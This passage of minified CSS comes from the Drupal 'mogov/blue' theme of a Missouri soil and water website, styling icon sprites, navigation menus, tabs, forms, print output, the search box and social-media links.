no-repeat;height:40px;width:40px;}.personalfinance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1880px no-repeat;height:40px;width:40px;}.plantroots-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1240px no-repeat;height:40px;width:40px;}.plate-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1920px no-repeat;height:40px;width:40px;}.popular-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -760px no-repeat;height:40px;width:40px;}.question-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2200px no-repeat;height:40px;width:40px;}.raisedhand-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2640px no-repeat;height:40px;width:40px;}.snow-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -40px no-repeat;height:40px;width:40px;}.storm-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -800px no-repeat;height:40px;width:40px;}.tornado-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -80px no-repeat;height:40px;width:40px;}.trafficcone-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -520px no-repeat;height:40px;width:40px;}.transportation-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2320px no-repeat;height:40px;width:40px;}.vote-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1320px no-repeat;height:40px;width:40px;}.waterenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -720px no-repeat;height:40px;width:40px;}.wheat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -320px no-repeat;height:40px;width:40px;}.windenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -840px no-repeat;height:40px;width:40px;}}#block-mogov-blocks-leadership{display:block;margin:20px auto;height:76px;width:100%;}#block-mogov-blocks-leadership h2{display:none;}#block-mogov-blocks-leadership .leadership-info{width:100%;margin:0 auto;display:block;height:76px;}#block-mogov-blocks-leadership p{margin:0 auto;padding:0;width:33%;float:left;font-size:12px;line-height:1.5em;text-align:center;}#block-mogov-blocks-leadership p.mogov{height:76px;width:85px;margin:0 10px;display:block;}#block-mogov-blocks-leadership a{padding-top:20px;color:white;}#block-mogov-blocks-leadership a.gov{display:block;height:56px;text-align:center;}#block-mogov-blocks-leadership a.state{display:block;background:transparent url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/mogov_logo_footer.png) center no-repeat;height:76px;width:85px;}#block-mogov-blocks-leadership a.agency{display:block;height:56px;text-align:center;}#block-mogov-blocks-leadership:hover,#block-mogov-blocks-leadership:focus{border-bottom:none;text-decoration:none;color:white;}@media (min-width:768px){#block-mogov-blocks-leadership .leadership-info{width:50%;}#block-mogov-blocks-leadership p{width:40%;}}ul.sf-menu p,ul.menu p{line-height:1.3em;margin-bottom:12px;}ul.sf-menu li,ul.menu li{float:none;}ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{background-color:white;border:1px solid #999999;display:none;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom{text-align:left;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom ul,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom ul{margin-top:10px;width:auto !important;position:static;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h2,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h3,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h4,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom img,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h2,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h3,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h4,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom img{margin-bottom:10px;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom li,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom li{margin:0 0 5px 20px;list-style-type:disc;float:none;}ul.sf-menu .sf-accordion,ul.menu .sf-accordion{display:block;position:static;}.l-main-menu{display:none;background:#1e3a62;height:auto;padding:10px 0;border:1px solid #3e5677;}.l-main-menu li.leaf{list-style-image:none;list-style-type:none;}.l-main-menu .menu{height:auto;width:100%;margin:0 auto;padding-left:0;}.l-main-menu .menu .collapsed{list-style-type:none;list-style-image:none;}.l-main-menu .menu > li{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png),url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/nav_bluegradient.jpg) repeat-x;margin:5px 0;border:0 solid #1e3a62;border-radius:3px;text-align:center;}.l-main-menu .menu > li > a{display:block;font-weight:normal;font-size:13px;color:#cfcfcf;border:none;padding:10px;line-height:1.5em;background:none;text-decoration:none;text-align:center;text-shadow:1px 1px 1px #444444;font-family:"Merriweather",Georgia,"Times New Roman",Times,serif;}.l-main-menu .menu > li > a:hover,.l-main-menu .menu > li > a:focus{background:#587d92;background:rgba(0,0,0,0.2);color:white;text-decoration:none;}@media (min-width:768px){ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{width:767px !important;top:44px !important;padding:20px 10px;background:white url("/sites/all/themes/mogov/blue/images/megamenu_bkgrnd_wide.jpg") 0 0 repeat-y;background-size:100% 100%;}ul.sf-menu.sf-accordion{position:absolute;}.l-main-menu{display:block;position:relative;margin:0 auto;padding:0;background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/nav_pat_newblue.jpg) repeat-x;}.l-main-menu .menu{height:44px;width:100%;margin:0;line-height:1em;position:relative;}.l-main-menu .menu > li{float:left;margin:0;padding:0;border-radius:0;margin:0;background:none;position:static;}.l-main-menu .menu > li a > .sf-sub-indicator{top:15px;right:5%;}.l-main-menu .menu > li > a{color:white;border-right:1px solid #4c7e99;border-left:1px solid #66a8cc;padding:12px 18px;}.l-main-menu .menu > li > a:hover,.l-main-menu .menu > li > a:focus,.l-main-menu .menu > li > a .active,.l-main-menu .menu > li > a .active-trail{color:white;cursor:pointer;text-shadow:1px 1px 1px #444444;font-weight:normal;background:#587d92;text-decoration:none;}.l-main-menu ul.sf-menu.dropdown li.menuparent{position:relative;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul{width:auto !important;min-width:200px;top:44px;display:none;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li:first-child a{padding-top:10px;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li:last-child a{border-bottom:1px solid #6d9bb5;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a{background:#4a7993;border-left:1px solid #6d9bb5;border-right:1px solid #6d9bb5;font-weight:normal;text-align:left;padding:10px;display:block;color:white;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a:hover,.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a:focus{background:#4a7993;color:#f4f8ba;}}@media (min-width:992px){ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{width:1180px !important;}}.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #cccccc;}.element-invisible,.element-focusable,#navigation .block-menu .block__title,#navigation .block-menu-block .block__title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}.element-focusable:active,.element-focusable:focus{position:static !important;clip:auto;height:auto;width:auto;overflow:auto;}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666666;color:white;}.header__logo{float:left;margin:0;padding:0;}.header__logo-image{vertical-align:bottom;}.header__name-and-slogan{float:left;}.header__site-name{margin:0;font-size:1.75em;line-height:1.71429em;}.header__site-link:link,.header__site-link:visited{color:black;text-decoration:none;}.header__site-link:hover,.header__site-link:focus{text-decoration:underline;}.header__site-slogan{margin:0;}.header__secondary-menu{float:right;}.header__region{clear:both;}#navigation{}#navigation .block{margin-bottom:0;}#navigation .links,#navigation .menu{margin:0;padding:0;text-align:left;}#navigation .links li,#navigation .menu li{float:left;padding:0 10px 0 0;list-style-type:none;list-style-image:none;}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}.comment__title{margin:0;}.messages,.messages--status,.messages--warning,.messages--error{margin:1.5em 0;padding:10px 10px 10px 50px;background-image:url('[data-uri]');background-position:8px 8px;background-repeat:no-repeat;border:1px solid #bbee77;}.messages--warning{background-image:url('[data-uri]');border-color:#eedd55;}.messages--error{background-image:url('[data-uri]');border-color:#ed541d;}.messages__list{margin:0;}.messages__item{list-style-image:none;}.messages--error p.error{color:#333333;}.ok,.messages--status{background-color:#f8fff0;color:#234600;}.warning,.messages--warning{background-color:#fffce5;color:#884400;}.error,.messages--error{background-color:#fef5f1;color:#8c2e0b;}.tabs-primary,.tabs-secondary{overflow:hidden;background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(100%,#999999),color-stop(100%,transparent));background-image:-webkit-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:-moz-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:-o-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:linear-gradient(bottom,#999999 1px,transparent 1px);list-style:none;border-bottom:1px solid #999999 \0/ie;margin:1.5em 0;padding:0 2px;white-space:nowrap;}.tabs-primary__tab,.tabs-primary__tab.is-active,.tabs-secondary__tab,.tabs-secondary__tab.is-active{float:left;margin:0 3px;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active,a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}.tabs-primary__tab,.tabs-primary__tab.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:1px 1px 0 white;border:1px solid #999999;border-bottom-color:transparent;border-bottom:0 \0/ie;}.is-active.tabs-primary__tab{border-bottom-color:white;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}a.tabs-primary__tab-link:hover,a.tabs-primary__tab-link:focus{background-color:#e9e9e9;border-color:#f2f2f2;}a.tabs-primary__tab-link:active,a.tabs-primary__tab-link.is-active{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:white;}.tabs-secondary{font-size:0.9em;margin-top:-1.5em;}.tabs-secondary__tab,.tabs-secondary__tab.is-active{margin:0.75em 3px;}a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:1px 1px 0 white;background-color:#f2f2f2;color:#666666;padding:0 0.5em;}a.tabs-secondary__tab-link:hover,a.tabs-secondary__tab-link:focus{background-color:#dedede;border-color:#999999;color:#333333;}a.tabs-secondary__tab-link:active,a.tabs-secondary__tab-link.is-active{text-shadow:1px 1px 0 #333333;background-color:#666666;border-color:black;color:white;}.inline{display:inline;padding:0;}.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.more-link{text-align:right;}.more-help-link{text-align:right;}.more-help-link a{background-image:url('[data-uri]');background-position:0 50%;background-repeat:no-repeat;padding:1px 0 1px 20px;}.pager{clear:both;padding:0;text-align:center;list-style-type:none;}.pager-item,.pager-first,.pager-previous,.pager-next,.pager-last,.pager-ellipsis,.pager-current{display:inline;padding:0 0.5em;list-style-type:none;background-image:none;}.pager-current{font-weight:bold;}.menu__item.is-leaf{list-style-image:url('[data-uri]');list-style-type:square;}.menu__item.is-expanded{list-style-image:url('[data-uri]');list-style-type:circle;}.menu__item.is-collapsed{list-style-image:url('[data-uri]');list-style-type:disc;}.menu a.active{color:black;}.new,.update{color:#cc0000;background-color:transparent;}.unpublished{height:0;overflow:visible;background-color:transparent;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.comments{margin:1.5em 0;}.comment-preview{background-color:#ffffea;}.comment{}.comment .permalink{text-transform:uppercase;font-size:75%;}.indented{margin-left:30px;}.form-item{margin:1.5em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}tr.odd .form-item,tr.even .form-item{margin:0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #cc0000;}.form-item .description{font-size:0.85em;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2.4em;}.form-required{color:#cc0000;}label.option{display:inline;font-weight:normal;}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#user-login-form{text-align:left;}.openid-links{margin-bottom:0;}.openid-link,.user-link{margin-top:1.5em;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-left:-20px;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #cccccc;}form tbody{border-top:1px solid #cccccc;}form table ul{margin:0;}tr.even,tr.odd{background-color:#eeeeee;border-bottom:1px solid #cccccc;padding:0.1em 0.6em;}tr.even{background-color:white;}td.active{background-color:#dddddd;}td.checkbox,th.checkbox{text-align:center;}td.menu-disabled{background:#cccccc;}#autocomplete .selected{background:#0072b9;color:white;}html.js .collapsible .fieldset-legend{background-image:url('[data-uri]');background-position:5px 65%;background-repeat:no-repeat;padding-left:15px;}html.js .collapsed .fieldset-legend{background-image:url('[data-uri]');background-position:5px 50%;}.fieldset-legend .summary{color:#999999;font-size:0.9em;margin-left:0.5em;}tr.drag{background-color:ivory;}tr.drag-previous{background-color:#ffffdd;}.tabledrag-toggle-weight{font-size:0.9em;}tr.selected td{background:#ffffcc;}.progress{font-weight:bold;}.progress .bar{background:#cccccc;border-color:#666666;margin:0 0.2em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.progress .filled{background-color:#0072b9;background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/progress.gif?1498839893);}#block-mogov-blocks-mobile-nav-button{position:absolute;right:1%;top:0;}#block-mogov-blocks-mobile-nav-button #mogov-navigate{width:40px;height:40px;}#block-mogov-blocks-mobile-nav-button #mogov-navigate button{background:#1e3a62 url("/sites/all/themes/mogov/blue/images/mobile_menu.png") no-repeat 50% 50%;height:40px;width:40px;border-radius:5px;border:1px solid white;}.l-premenu{background:#1e3a62;}.l-premenu ul.menu{float:none;margin:0 0 0 -30px;line-height:2em;}.l-premenu ul.menu li{width:auto;float:none;}.l-premenu ul.menu li.leaf{list-style-type:none;list-style-image:none;}.l-premenu ul.menu li a{color:white;margin:0;font-weight:normal;font-size:12px;}.l-premenu ul.menu li a:hover,.l-premenu ul.menu li a:focus{text-decoration:underline;}@media (min-width:992px){.l-premenu{background:#1e3a62 url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/topnav_gradientline2.png) right repeat-y;}.l-premenu ul.menu{float:right;margin:0;}.l-premenu ul.menu li{float:left;}.l-premenu ul.menu li a{margin:0 0 0 20px;}}@media print{*{background:transparent !important;color:black !important;text-shadow:none !important;-ms-filter:none !important;border:0;}a,a:visited{color:#444444 !important;text-decoration:underline;word-wrap:break-word;}pre,blockquote{border:1px solid #999999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}@page{margin:0.5cm;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}img,audio,video,embed,object{display:none;}#navbar-administration,.region-sidebar,#breadcrumb,.breadcrumb,#toolbar,#block-sharethis-sharethis-block,.tabs,#block-workbench-block,#block-menu-menu-mogov-utility-bar,#region-branding,#zone-submenu-wrapper,#section-header,#back-top,#block-mogov-gsa-search,#block-mogov-blocks-social-bar,.l-header,.l-main-menu,.l-alerts,.l-warnings,.l-advisories,.l-notices,.l-footer,.flexslider,.flex-viewport,.messages,.messages--status,.messages--warning,.messages--error{display:none !important;}p,li,h1,h2,h3,h4,h5,h6,div{line-height:1.3em;margin:5px 0;padding:0;border:none;}.content-box{border:0;background:white;box-shadow:none;height:auto;}}#block-mogov-gsa-search{margin:0;padding:0;}#block-mogov-gsa-search h2{display:none;}#mogov-gsa-search-form{width:90%;margin:0;position:relative;}#mogov-gsa-search-form fieldset{width:100%;position:relative;}#mogov-gsa-search-form label{display:none;}#mogov-gsa-search-form input[type=search],#mogov-gsa-search-form input[type=text]{position:relative;width:80%;height:30px;padding-left:5px;padding-right:30px;border-radius:3px;border:none;margin:0;font-size:14px;}#mogov-gsa-search-form input[type=submit]{position:absolute;top:0;right:15%;display:inline-block;height:16px;width:12px;cursor:pointer;background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") -251px -141px no-repeat;border:none;color:transparent !important;z-index:1;border-radius:0;box-shadow:none;filter:none;}#mogov-gsa-search-form input[type=submit]:hover,#mogov-gsa-search-form input[type=submit]:focus{text-decoration:none;outline:none;}#autocomplete{border:1px solid #444444;overflow:visible;background:white;}#autocomplete ul{margin:6px 0;}#autocomplete li{background:white;color:#444444;cursor:pointer;white-space:normal;text-align:left;padding:6px;display:block;}#autocomplete li.selected{background:#3a5170;}@media (min-width:992px){#block-mogov-gsa-search{width:25%;float:left;position:relative;top:-6px;right:4px;}#mogov-gsa-search-form{width:100%;margin:0;}#mogov-gsa-search-form fieldset{margin-bottom:0;}#mogov-gsa-search-form input[type=search],#mogov-gsa-search-form input[type=text]{background:white;color:#a0b4d0;width:100%;}#mogov-gsa-search-form input[type=submit]{right:-15px;}#mogov-gsa-search-form .form-item{margin-top:0;margin-bottom:0;}}#block-menu-menu-menu-site-info{margin:10px 0;border-top:1px dotted #3e5677;width:80%;margin:0 auto;}#block-menu-menu-menu-site-info ul{margin:10px auto;text-align:center;padding:0;}#block-menu-menu-menu-site-info ul li{display:inline;padding:0 10px;line-height:1em;}#block-menu-menu-menu-site-info ul li a{font-size:10px;color:#c1ccd4;white-space:nowrap;}#block-menu-menu-menu-site-info ul li a:hover,#block-menu-menu-menu-site-info ul li a:focus{color:white;}#block-mogov-blocks-social-bar{width:auto;margin:10px auto;height:31px;}#block-mogov-blocks-social-bar h2{display:none;}#block-mogov-blocks-social-bar .social-bar-item{float:left;list-style-type:none;margin-right:3px;}#block-mogov-blocks-social-bar .social-bar-item a{display:inline-block;}#block-mogov-blocks-social-bar .social-bar-item .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -396px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1248px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1002px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -426px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1128px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -898px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item:hover,#block-mogov-blocks-social-bar .social-bar-item:focus{margin-top:-1px;}@media (min-width:992px){.region-header-content-2{display:block;position:relative;top:30px;}#block-mogov-blocks-social-bar{height:22px;width:auto;position:relative;right:0;float:right;top:-15px;}#block-mogov-blocks-social-bar .social-bar-item{display:inline-block;margin:0;padding:0;float:left;}#block-mogov-blocks-social-bar .social-bar-item a{background-repeat:no-repeat;}#block-mogov-blocks-social-bar .social-bar-item .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1338px no-repeat;height:22px;width:55px;}#block-mogov-blocks-social-bar .social-bar-item .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1106px no-repeat;height:22px;width:83px;}#block-mogov-blocks-social-bar .social-bar-item .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -846px no-repeat;height:22px;width:102px;}#block-mogov-blocks-social-bar .social-bar-item .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -618px no-repeat;height:22px;width:60px;}#block-mogov-blocks-social-bar .social-bar-item .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1420px no-repeat;height:22px;width:58px;}#block-mogov-blocks-social-bar .social-bar-item .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1464px no-repeat;height:22px;width:57px;}#block-mogov-blocks-social-bar .social-bar-item .googleplus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1442px no-repeat;height:22px;width:56px;}}.pane-menu-menu-social-links{margin:0;}.pane-menu-menu-social-links ul{margin:0;}.pane-menu-menu-social-links ul li{float:left;list-style-type:none;margin:0 5px 5px 0;padding:0;}.pane-menu-menu-social-links ul li.leaf{list-style-type:none;list-style-image:none;}.pane-menu-menu-social-links ul li a{height:43px;width:44px;display:block;background-repeat:no-repeat;}.pane-menu-menu-social-links ul li a:hover,.pane-menu-menu-social-links ul li a:focus{border-bottom:none;}.pane-menu-menu-social-links ul li .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -308px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .twitter:hover,.pane-menu-menu-social-links ul li .twitter:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -352px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -44px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .rss:hover,.pane-menu-menu-social-links ul li .rss:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -132px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -958px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .facebook:hover,.pane-menu-menu-social-links ul li .facebook:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1032px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -714px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .flickr:hover,.pane-menu-menu-social-links ul li .flickr:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -640px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -574px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .email:hover,.pane-menu-menu-social-links ul li .email:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -530px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -88px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .youtube:hover,.pane-menu-menu-social-links ul li .youtube:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 0 no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .linkedin{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -758px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .linkedin:hover,.pane-menu-menu-social-links ul li .linkedin:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -802px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .govdelivery{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -220px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .govdelivery:hover,.pane-menu-menu-social-links ul li .govdelivery:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -176px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links-small{margin:0;}.pane-menu-menu-social-links-small ul{margin:0;padding-left:25px;}.pane-menu-menu-social-links-small ul li{float:left;list-style-type:none;margin:0 5px 5px 0;padding:0;}.pane-menu-menu-social-links-small ul li.leaf{list-style-type:none;list-style-image:none;}.pane-menu-menu-social-links-small ul li a{height:30px;width:30px;display:block;background-repeat:no-repeat;}.pane-menu-menu-social-links-small ul li a:hover,.pane-menu-menu-social-links-small ul li a:focus{border-bottom:none;}.pane-menu-menu-social-links-small ul li .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1158px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .twitter:hover,.pane-menu-menu-social-links-small ul li .twitter:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1002px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -456px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .rss:hover,.pane-menu-menu-social-links-small ul li .rss:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -396px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1390px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .facebook:hover,.pane-menu-menu-social-links-small ul li .facebook:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1248px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1218px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .flickr:hover,.pane-menu-menu-social-links-small ul li .flickr:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -898px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1308px 